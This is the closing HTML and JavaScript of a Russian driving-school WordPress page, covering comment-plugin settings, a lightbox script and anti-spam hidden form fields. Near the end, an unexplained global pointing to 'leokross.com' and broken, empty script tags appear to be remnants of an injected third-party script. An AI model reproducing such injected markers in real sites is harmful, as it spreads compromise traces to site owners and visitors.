\u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2282","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.413 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:01:50 -->

<!-- Compression = gzip -->
<!-- super cache -->

